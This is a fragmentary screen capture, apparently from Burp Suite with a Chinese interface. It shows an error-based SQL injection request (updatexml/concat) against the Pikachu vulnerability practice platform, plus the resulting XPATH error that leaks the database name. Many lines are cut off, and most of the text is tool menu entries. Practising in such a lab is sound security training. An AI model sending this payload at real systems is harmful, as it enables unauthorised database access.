 sqli/sqli_del.php?id=1+and+updatexml(1,concat(0x7e,
55.187.63:8001
: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.
xt/html,application/xhtml+xml,application/xml;q=0.
guage: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
oding: gzip, deflate
: close
ttp://106.55.187.63:8001/vul/sqli/sqli_del.php
PSESSID=odki3shefi2lc38m0ukvpn8pv6
secure-Requests: 1
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl+X
URL
HTML
Base64
网址解码 Ctrl+Shift+U
特殊字符的URL编码 Ctrl+U
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~pikachu'